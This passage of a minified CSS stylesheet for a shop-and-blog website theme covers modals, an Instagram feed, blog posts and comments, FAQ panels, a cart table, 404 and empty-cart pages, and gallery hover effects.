0.5;}.modal-backdrop.unfold-3d {-webkit-perspective: 500;perspective: 500;}.modal.zoom .modal-dialog {opacity: 0;-webkit-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;-webkit-transform: scale(0.6);-ms-transform: scale(0.6);transform: scale(0.6);}.modal.in .modal-dialog {opacity: 1;-webkit-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.modal.fade.zoom-out .modal-dialog, .modal.zoom-out .modal-dialog {opacity: 0;-webkit-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;-webkit-transform: scale(1.3);-ms-transform: scale(1.3);transform: scale(1.3);}.modal.fade.zoom-out.in .modal-dialog, .modal.in .modal-dialog {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.instagramm-feed {margin: 0;padding: 0;list-style: none;width: calc(100% + 10px);margin: 20px 0 0 -10px;}.instagramm-feed a {float: left;width: calc(33.33333% - 10px);margin-left: 10px;margin-bottom: 10px;position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.instagramm-feed a > a {display: block;overflow: hidden;}.instagramm-feed a img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.instagramm-feed a:hover {background-color: #000;}.instagramm-feed a:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.instagramm-feed a > img {width: 100%;}.instagramm-title {font-size: 58px;line-height: 1em;font-weight: 700;letter-spacing: 4vw;text-indent: 4vw;color: #ddd;background-color: #f1f1f1;padding: 35px 0;text-align: center;text-transform: uppercase;}@media screen and (max-width: 991px) {.instagramm-title {font-size: 38px;padding: 25px 0;letter-spacing: 2vw;text-indent: 2vw;}}.instagramm-feed-full {padding: 0;list-style: none;width: 100%;margin: 0;background: #000;overflow: hidden;white-space: nowrap;}.instagramm-feed-full a {display: inline-block;width: 10%;opacity: 1;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.instagramm-feed-full a:hover {opacity: 0.65;}.instagramm-feed-full a > img {width: 100%;}.instagramm-feed-full .slick-prev, .instagramm-feed-full .slick-next {position: absolute;z-index: 1;display: block;height: 100%;width: 50px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.5);top: 0;padding: 0;margin-top: 0;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.instagramm-feed-full .slick-prev:hover, .instagramm-feed-full .slick-next:hover {background: rgba(0, 0, 0, 0.1);opacity: 1;}.instagramm-feed-full .slick-prev:before, .instagramm-feed-full .slick-next:before {font-size: 38px;color: #333745;opacity: 1;}.instagramm-feed-full .slick-prev:hover:before, .instagramm-feed-full .slick-next:hover:before {color: #fff;opacity: 1;}.instagramm-feed-full .slick-prev {left: 0;right: auto;}.instagramm-feed-full .slick-prev:before {margin-left: -5px;}.instagramm-feed-full .slick-next {right: 0;left: auto;}.instagramm-feed-full .slick-next:before {margin-left: 5px;}.pagination {margin: 0 0 50px;padding: 0;border-radius: 0;}@media screen and (max-width: 991px) {.pagination {margin-bottom: 30px;float: none !important;}}.pagination > li {display: inline-block;margin-right: -1px;}.pagination > li a {min-width: 35px;text-align: center;}.pagination.pull-right > li {margin-left: -1px;margin-right: 0;}.breadcrumbs {margin: 0;margin-top: -50px;padding: 29px 0;list-style: none;}@media screen and (max-width: 991px) {.breadcrumbs {margin-top: -30px;}}@media screen and (max-width: 991px) {.breadcrumbs {padding: 20px 0;}}.breadcrumbs li {display: inline-block;font-size: 14px;line-height: 20px;font-weight: 700;color: #333745;text-transform: uppercase;}.breadcrumbs li span {padding-left: 7px;}.breadcrumbs li a {padding-left: 7px;padding-right: 5px;color: #333745;font-weight: 400;text-decoration: none;-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.breadcrumbs li a:hover {color: #f82e56;}.breadcrumbs li:first-child span {padding-left: 0;}.person {margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.person {margin-bottom: 30px;}}.person .person-photo {text-align: center;position: relative;overflow: hidden;z-index: 1;}.person .person-photo > a {display: block;overflow: hidden;}.person .person-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.person .person-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.person .person-photo img {width: 100%;}.person .person-info {padding: 40px 0 20px;}.person .person-info p {font-size: 17px;line-height: 20px;}.person .person-name {font-size: 26px;line-height: 28px;font-weight: 500;margin-bottom: 5px;}.person .person-name a {color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.person .person-name a:hover {color: #f82e56;}.person .person-subname {font-size: 18px;line-height: 22px;font-style: italic;margin-bottom: 10px;}.person .person-links {text-align: right;}.person .person-links a {display: inline-block;vertical-align: top;padding: 5px;font-size: 20px;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.person .person-links a:hover {color: #f82e56;}.blog-post {background-color: #ffffff;margin-bottom: 50px;padding-bottom: 50px;}@media screen and (max-width: 991px) {.blog-post {margin-bottom: 30px;padding-bottom: 30px;}}.blog-photo {margin-bottom: 15px;position: relative;overflow: hidden;z-index: 1;}.blog-photo > a {display: block;overflow: hidden;}.blog-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.blog-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.blog-photo img {width: 100%;}.blog-content {position: relative;padding: 30px 30px 0;color: #333745;}.blog-content p {margin-bottom: 15px;}h2.blog-title {font-size: 27px;line-height: 1.2em;font-family: 'Roboto', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0;margin: 0 0 10px 0;border-bottom: 0;color: #333745;}h2.blog-title a {color: #333745;text-decoration: none;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}h2.blog-title a:hover {color: #f82e56;}.blog-meta, .blog-tags {display: inline-block;width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;}.blog-tags {margin-bottom: 50px;padding: 34px 0;}@media screen and (max-width: 991px) {.blog-tags {margin-bottom: 30px;}}.blog-tags span {padding-right: 15px;font-size: 15px;line-height: 35px;font-weight: 500;}.blog-tags ul.tags {display: inline-block;}.blog-meta {margin-bottom: 25px;padding: 8px 0;font-size: 13px;line-height: 19px;color: #838383;}.blog-meta a {color: #f82e56;}.blog-meta a:hover {text-decoration: underline;}.blog-meta span > a {white-space: nowrap;}.blog-meta .pull-left {padding-top: 5px;}.blog-meta .pull-left span:not(.last):after {content: "|";padding: 0 5px;}.blog-comments h3 {font-size: 20px;font-family: 'Roboto', sans-serif;margin-bottom: 15px;}.blog-comments h4 {font-size: 15px;font-family: 'Roboto', sans-serif;margin-bottom: 15px;}.blog-comments .comment {padding-bottom: 30px;overflow: hidden;color: #333745;}.blog-comments .comment .user-photo {float: left;width: 100px;}.blog-comments .comment .user-photo img {width: 100%;border-radius: 50%;}.blog-comments .comment .comment-details {padding: 0 0 0 115px;}.blog-comments .comment .comment-details .author {display: inline-block;margin-bottom: 4px;font-size: 17px;font-weight: 500;color: #333745;}.blog-comments .comment .comment-details .author:hover {text-decoration: underline;}.blog-comments .comment .comment-details .date {margin-bottom: 8px;font-size: 12px;}.blog-comments .comment .comment-details .text {font-size: 15px;line-height: 21px;}.blog-comments .comment.reply {position: relative;border-bottom: 1px solid #f0f0f0;margin-bottom: 25px;}.blog-comments .comment.reply a.replylink {display: block;position: absolute;padding: 5px;right: 0;top: 0;font-size: 13px;color: #f82e56;text-decoration: none;}.blog-comments .comment.reply a.replylink:hover {color: #333745;}.blog-comments .comment.reply .user-photo {width: 75px;}.blog-comments .comment.reply .comment-details {padding: 0 0 0 95px;}.blog-comments .comment.reply .comment {padding-bottom: 0;margin: 30px 0 0 60px;border-bottom: 0;}.blog-comments form.post-comment textarea {height: 185px;}@media screen and (max-width: 1199px) {.blog-meta {border-top: 0;border-bottom: 0;padding: 0;margin-bottom: 5px;font-size: 12px;}.blog-meta .pull-left {width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;padding: 8px 0;}.blog-meta .pull-right {padding-top: 10px;}}@media screen and (max-width: 767px) {.blog-tags {padding: 15px 0;}.blog-post {padding-bottom: 15px;}.blog-content {padding: 15px 15px;}.blog-comments .comment .user-photo {width: 50px;}.blog-comments .comment .comment-details {padding: 0 0 0 65px;}.blog-comments .comment.reply .user-photo {width: 35px;}.blog-comments .comment.reply .comment-details {padding: 0 0 0 50px;}.blog-comments .comment.reply .comment {margin-left: 15px;}}.blog-grid-2, .blog-grid-3, .blog-grid-4 {width: calc(100% + 30px);margin: 0 0 0 -30px;}.blog-grid-2 .blog-post, .blog-grid-3 .blog-post, .blog-grid-4 .blog-post {vertical-align: top;display: inline-block;width: calc(50% - 30px);min-height: 1px;margin-left: 30px;margin-right: -4px;margin-bottom: 30px;}.blog-grid-2 .blog-post {width: calc(50% - 30px);}.blog-grid-3 .blog-post {width: calc(33.33333% - 30px);}.blog-grid-3 .blog-content {padding-top: 20px;}.blog-grid-4 .blog-post {width: calc(25% - 30px);padding-bottom: 20px;}.blog-grid-4 .blog-content {padding: 20px 20px 0;}.blog-grid-4 .blog-meta .share-button {right: 20px;}.blog-grid-2 .blog-meta, .blog-grid-3 .blog-meta, .blog-grid-4 .blog-meta {border-top: 0;border-bottom: 0;padding: 0;margin-bottom: 5px;font-size: 12px;}.blog-grid-2 .blog-meta .pull-left, .blog-grid-3 .blog-meta .pull-left, .blog-grid-4 .blog-meta .pull-left {width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;padding: 8px 0;}.blog-grid-2 .blog-meta .pull-right, .blog-grid-3 .blog-meta .pull-right, .blog-grid-4 .blog-meta .pull-right {padding-top: 10px;}@media screen and (max-width: 991px) {.blog-grid-4 .blog-post {width: calc(33.33333% - 30px);}}@media screen and (max-width: 767px) {.blog-grid-4 .blog-post, .blog-grid-3 .blog-post {width: calc(50% - 30px);}.blog-content {padding: 20px 20px 0;}}@media screen and (max-width: 480px) {.blog-grid-4 .blog-post, .blog-grid-3 .blog-post, .blog-grid-2 .blog-post {width: calc(100% - 30px);}}.sideblock {margin-bottom: 25px;}.sideblock.half {width: calc(50% - 15px);display: inline-block;margin-right: -4px;vertical-align: top;}.sideblock.half:nth-child(even) {margin-left: 30px;}.sideblock h2 {margin-top: -5px;margin-bottom: 10px;}.sideblock ul.simple-list li a {position: relative;display: inline-block;padding-left: 7px;margin-left: -7px;color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sideblock ul.simple-list li a:hover {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -7px;}.sideblock ul.simple-list li a:hover:before {opacity: 1;}.sideblock ul.simple-list li a:before {position: absolute;top: -1px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.sideblock ul.simple-list li {position: relative;padding: 10px 0;font-size: 15px;line-height: 18px;color: #333745;}@media screen and (min-width: 992px) and (max-width: 1199px) {.sideblock.half, .sideblock.half:nth-child(even) {width: 100%;display: block;margin-right: 0;margin-left: 0;}}.panel-group {margin-bottom: 50px;}@media screen and (max-width: 991px) {.panel-group {margin-bottom: 30px;}}.panel-group.faq .panel {margin-bottom: 25px;background: transparent;-webkit-box-shadow: none;box-shadow: none;}.panel-group.faq .panel-heading {position: relative;min-height: 90px;margin-bottom: 10px;padding: 25px 30px;background: #ffffff;}.panel-group.faq .panel-heading .panel-title {padding-left: 90px;font-size: 25px;line-height: 40px;color: #333745;font-weight: 500;text-transform: none;}.panel-group.faq .panel-heading a, .panel-group.faq .panel-heading a:hover {text-decoration: none;-webkit-transition: all 0.25 ease;-o-transition: all 0.25 ease;transition: all 0.25 ease;}.panel-group.faq .panel-heading a > span {display: block;position: absolute;top: 0;left: 0;width: 90px;height: 100%;min-height: 90px;background: #333745;color: #fff;font-size: 60px;text-align: center;font-weight: 100;}.panel-group.faq .panel-heading a > span > i {display: block;position: relative;font-style: normal;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);top: 50%;}.panel-group.faq .panel-heading a:not(.collapsed) > span.opened {display: none;}.panel-group.faq .panel-heading a > span.closed {padding-top: 3px;}.panel-group.faq .panel-heading a.collapsed > span.closed {display: none;}.panel-group.faq .panel-collapse {margin-top: 0;background: #ffffff;}.panel-group.faq .panel-body {color: #333745;border: 0;padding: 30px;}.panel-group.faq .panel-heading + .panel-collapse > .panel-body {border: 0;}@media screen and (max-width: 1199px) {.panel-group.faq .panel {margin-bottom: 20px;}.panel-group.faq .panel-heading {min-height: 70px;padding: 20px 25px;}.panel-group.faq .panel-heading .panel-title {padding-left: 70px;font-size: 20px;line-height: 30px;}.panel-group.faq .panel-heading a > span {width: 70px;min-height: 70px;font-size: 50px;}}@media screen and (max-width: 991px) {.panel-group.faq .panel {margin-bottom: 15px;}.panel-group.faq .panel-heading {min-height: 50px;padding: 14px 15px;}.panel-group.faq .panel-heading .panel-title {padding-left: 50px;font-size: 18px;line-height: 22px;}.panel-group.faq .panel-heading a > span {width: 50px;min-height: 50px;font-size: 35px;}.panel-group.faq .panel-heading a > span.closed {padding-top: 1px;}}.cart-table {background: #fff;margin-bottom: 50px;}@media screen and (max-width: 991px) {.cart-table {margin-bottom: 30px;}}.cart-table .table-header, .cart-table .table-row {display: table;table-layout: fixed;position: relative;width: 100%;}.cart-table .table-header > div, .cart-table .table-row > div {display: table-cell;vertical-align: middle;}.cart-table .table-row {border-bottom: 2px solid #f0f0f0;border-top: 2px solid #f0f0f0;margin-bottom: 7px;}.cart-table .table-row > div {border-left: 1px solid #f0f0f0;}.cart-table .table-row > div:first-child {border-left: none;}.cart-table .table-header {font-size: 17px;line-height: 1.2em;font-weight: 700;padding: 20px 0;text-align: center;color: #333745;}.cart-table .table-footer {padding: 20px 0 15px;display: table;width: 100%;}.cart-table .table-footer .btn {margin: 0 12px 15px;}.cart-table .table-footer .btn:first-child {margin-left: 24px;}.cart-table .table-footer .btn:first-child + .btn {margin-right: 24px;}.cart-table .photo {width: 14%;}.cart-table .name {width: 44%;}.cart-table .price, .cart-table .qty, .cart-table .subtotal {width: 12%;}.cart-table .remove, .cart-table .continue {width: 6%;}.cart-table .table-row .photo {width: 14%;text-align: center;padding: 0 50px;}.cart-table .table-row .photo img {width: 100%;max-width: 140px;}.cart-table .table-row .name {padding: 0 50px;}.cart-table .table-row .name small {color: #333745;font-size: 0.8em;font-weight: 400;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {font-size: 19px;line-height: 22px;font-weight: 700;color: #f82e56;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row name a:hover {color: #f82e56;text-decoration: underline;}.cart-table .table-row .price, .cart-table .table-row .subtotal {text-align: center;}.cart-table .table-row .qty {text-align: center;}.cart-table .table-row .qty input[type="text"] {background-color: transparent;border: 0;font-size: 19px;line-height: 22px;font-weight: 700;color: #f82e56;}.cart-table .table-row .remove {text-align: center;}.cart-table .table-row .remove a {font-size: 20px;line-height: 1em;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row .remove a:hover {color: #f82e56;}.cart-table .table-row .continue {text-align: center;}.cart-table .table-row .continue a {font-size: 20px;line-height: 1em;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row .continue a:hover {color: #f82e56;}.cart-table .table-row .continue span, .cart-table .table-row .remove span {display: none;}.total-price {border: 0;padding: 0;margin: 0 0 20px;width: 100%;max-width: 400px;float: right;background-color: transparent;font-size: 17px;line-height: 1.7em;color: #333745;font-weight: bold;}.total-price td {width: 50%;padding: 0 0 0 10px;text-align: right;}.total-price .total {font-size: 20px;color: #f82e56;}.cart-action {text-align: right;margin-bottom: 30px;width: 100%;clear: both;}.cart-action .btn {margin-bottom: 10px;}.cart-action a {font-size: 17px;line-height: 1.2em;color: #f82e56;text-decoration: none;}.cart-action a:hover {text-decoration: underline;}.total-wrapper {float: right;}@media screen and (max-width: 1199px) {.cart-table .table-row .photo {padding: 0 20px;}.cart-table .table-header {font-size: 15px;}}@media screen and (max-width: 991px) {.total-wrapper {float: none;}.cart-table {margin-bottom: 15px;}.cart-table .table-header {padding: 10px 0;font-size: 14px;}.cart-table .table-row .photo {padding: 0 10px;}.cart-table .table-row .name {padding: 0 10px;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {font-size: 15px;line-height: 18px;}.cart-table .table-row .qty input[type="text"] {font-size: 15px;line-height: 18px;}.cart-table .table-footer .btn {margin-right: 10px;}.cart-table .price, .cart-table .qty, .cart-table .subtotal {width: 15%;}.cart-table .name {width: 35%;}.table-header {font-size: 15px;}}@media screen and (max-width: 667px) {.cart-table .table-row .photo {padding: 0 20px;}.cart-table .table-header {padding: 10px 0;font-size: 14px;}.cart-table .table-row .name {padding: 0 30px;font-size: 14px;}}@media screen and (max-width: 667px) {.cart-table .table-row {border-bottom-width: 1px;border-top: 0;}.cart-table .table-header {display: none;}.cart-table .table-row {display: block;overflow: hidden;padding-bottom: 40px;padding-top: 20px;}.cart-table .table-row .photo {display: block;width: 33.33333%;float: left;padding: 0 10px;}.cart-table .table-row .name {display: block;float: right;width: 66.66666%;padding: 40px 0 20px;}.cart-table.wishlist .table-row .name {padding: 50px 0 20px;}.cart-table .table-row .remove {position: absolute;top: 0;right: 0;padding: 10px 15px;width: auto;}.cart-table .table-row .continue {position: absolute;bottom: 0;right: 0;padding: 10px 15px;width: auto;}.cart-table .table-row .continue span, .cart-table .table-row .remove span {display: inline-block;font-size: 15px;line-height: 20px;padding-right: 8px;}.cart-table .table-row .continue i.icon, .cart-table .table-row .remove i.icon {vertical-align: bottom;font-size: 20px;}.cart-table .table-row > div {border-left: none;}.cart-table .qty, .cart-table .price, .cart-table .subtotal {display: block;position: absolute;width: 33.33333%;bottom: 10px;left: 0;}.cart-table .subtotal {left: auto;right: 0;padding: 0 10px;}.cart-table .qty {left: 33.33333%;}.cart-table .table-footer .btn {margin: 0 15px 15px;width: calc(100% - 30px);max-width: 300px;float: none !important;}.cart-table .table-footer .btn:first-child {margin-left: 15px;}.cart-table .table-footer .btn:first-child + .btn {margin-right: 15px;}.cart-table .table-footer {padding: 10px 0 0;text-align: center;}}.page_404 {text-align: center;background: url('404-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.text-404 {position: absolute;left: 0;top: 40%;display: inline-block;width: 100%;height: calc(2vw + 20px);font-size: calc(1vw + 20px);line-height: calc(2vw + 20px);font-weight: bold;background: #f7f7f7;color: #d1d1d1;text-transform: uppercase;}.page_404 .btn, .empty-cart .btn, .empty-category .btn {font-weight: 300;padding: 0.75vw calc(0.5vw + 10px);height: calc(2.8vw + 20px);font-size: calc(0.8vw + 15px);line-height: 1.4em;margin-bottom: 50px;}.image-404 {margin-top: 4vh;position: relative;display: inline-block;}.image-404 img {max-width: 100%;}.empty-cart, .empty-category {text-align: center;background: url('empty-cart-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.image-empty-cart {margin-top: 10vh;margin-bottom: 2vh;position: relative;display: inline-block;}.image-empty-cart img {max-width: 500px;width: 100%;}.text-empty-cart-1, .text-empty-cart-2 {position: absolute;left: 0;top: 12%;display: inline-block;width: 100%;padding-left: 5%;font-family: 'Oswald', sans-serif;font-size: 41px;line-height: 1em;font-weight: bold;color: #d1d1d1;text-transform: uppercase;}.text-empty-cart-2 {left: 0;top: 33%;padding-left: 0;font-size: 71px;}@media screen and (max-width: 500px) {.text-empty-cart-1 {font-size: 7vw;}.text-empty-cart-2 {font-size: 12vw;}}.image-empty-category {margin-top: 10vh;margin-bottom: 2vh;position: relative;display: inline-block;}.image-empty-category img {max-width: 590px;width: 100%;}.text-empty-category-1, .text-empty-category-2 {position: absolute;left: 0;top: 2%;display: inline-block;width: 100%;font-size: 33px;line-height: 1em;font-weight: 700;color: #d1d1d1;text-transform: uppercase;}.text-empty-category-2 {left: 0;top: auto;bottom: 12%;font-size: 20px;text-transform: none;}@media screen and (max-width: 590px) {.text-empty-category-1 {font-size: 5vw;}.text-empty-category-2 {font-size: 3.5vw;}}.gallery-wrapper {margin-bottom: 50px;overflow: hidden;}@media screen and (max-width: 991px) {.gallery-wrapper {margin-bottom: 30px;}}.gallery-item {position: relative;overflow: hidden;text-align: center;}.gallery-item .image img {position: relative;display: block;width: 100%;}.gallery-item .caption {padding: 5%;color: #fff;text-transform: uppercase;font-size: 1.25em;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.gallery-item .caption::before, .gallery-item .caption::after {pointer-events: none;}.gallery-item .caption, .gallery-item .caption > a {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.gallery-item .caption > a {z-index: 1000;text-indent: 200%;white-space: nowrap;font-size: 0;opacity: 0;}.gallery-item.effect {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.gallery-item.effect > a {display: block;overflow: hidden;}.gallery-item.effect img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.gallery-item.effect:hover {background-color: #000;}.gallery-item.effect:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.gallery-item.effect img {-webkit-transition: opacity 1s, -webkit-transform 1s;transition: opacity 1s, -webkit-transform 1s;-o-transition: opacity 1s, transform 1s;transition: opacity 1s, transform 1s;transition: opacity 1s, transform 1s, -webkit-transform 1s;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.gallery-item.effect .caption {text-align: left;}.gallery-item .link {position: absolute;bottom: 5%;right: 5%;opacity: 0;}.gallery-item .link a {display: inline-block;width: calc(20px + 2.5vw);height: calc(20px + 2.5vw);margin-left: 0.45em;background-color: #fff;font-size: calc(10px + 1vw);color: #333745;text-align: center;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.gallery-item .link a i.icon {padding: 0.7em 0 0;}.gallery-item .link a:hover {color: #fff;background-color: #f82e56;}body.touch .gallery-item.effect .link, .gallery-item.effect:hover .link {opacity: 1;}.gallery-item.effect .title {font-size: 4.3vw;line-height: 1.35em;margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-weight: bold;text-transform: none;}.gallery-item.effect .text {max-height: 0;overflow: hidden;-webkit-transition: max-height 0.45s ease-out 0.1s;-webkit-transition: max-height 0.45s ease-out;-o-transition: max-height 0.45s ease-out;transition: max-height 0.45s ease-out;}.gallery-item.effect:hover .text {max-height: 300px;-webkit-transition: max-height 1s ease-out 0.1s;-webkit-transition: max-height 1s ease-out;-o-transition: max-height 1s ease-out;transition: max-height 1s ease-out;}.gallery-item.effect p {display: inline-block;margin: 0 0 -0.3em;padding: 1em 0.8em;background: #fff;color: #333745;text-transform: none;font-family: 'Raleway', sans-serif;font-weight: 500;font-size: calc(7px + 0.8vw);line-height: 1em;font-weight: 300;opacity: 0;-webkit-transition: opacity 0s ease, -webkit-transform 0s ease;transition: opacity 0s ease, -webkit-transform 0s ease;-webkit-transform: translate3d(-150%, 0, 0);-moz-transform: translate3d(-150%, 0, 0);-ms-transform: translate3d(-150%, 0, 0);-o-transform: translate3d(-150%, 0, 0);transform: translate3d(-150%, 0, 0);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);}.gallery-item.effect p:nth-of-type(2) {margin-left: 1.5em;}.gallery-item.effect p:nth-of-type(3) {margin-left: 3em;}.gallery-item.effect:hover p:first-child {-webkit-transition-delay: 0.35s;-o-transition-delay: 0.35s;transition-delay: 0.35s;}.gallery-item.effect:hover p:nth-of-type(2) {-webkit-transition-delay: 0.4s;-o-transition-delay: 0.4s;transition-delay: 0.4s;}.gallery-item.effect:hover p:nth-of-type(3) {-webkit-transition-delay: 0.45s;-o-transition-delay: 0.45s;transition-delay: 0.45s;}.gallery-item.effect:hover p {opacity: 1;-webkit-transition: opacity 0.25s ease, -webkit-transform 0.35s ease;transition: opacity 0.25s ease, -webkit-transform 0.35s ease;-o-transition: opacity 0.25s ease, transform 0.35s ease;transition: opacity 0.25s ease, transform 0.35s ease;transition: opacity 0.25s ease, transform 0.35s ease, -webkit-transform 0.35s ease;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.filters {margin: 0;padding: 10px 0 30px;list-style: none;text-align: center;}@media screen and (max-width: 991px) {.filters {padding: 5px 0 15px;}}.filters li {display: inline-block;font-size: 14px;line-height: 20px;font-weight: 700;color: #333745;text-transform: uppercase;}.filters li span {padding: 0 15px;display: inline-block;vertical-align: sub;}.filters li a {color: #333745;font-size: 24px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;text-decoration: none;-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;display: inline-block;vertical-align: middle;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.filters li a:hover, .filters li a.active {color: #f82e56;text-decoration: none;}.filters li:last-child span {display: none;}.filters.style2 {margin: 0 0 30px;padding: 10px 0 30px;}@media screen and (max-width: 991px) {.filters.style2 {padding: 5px 0 15px;}}.filters.style2 li {margin: 0 8px;position: relative;vertical-align: top;}.filters.style2 li a {display: block;padding: 10px 15px;line-height: 1.353em;text-transform: uppercase;color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.filters.style2 li 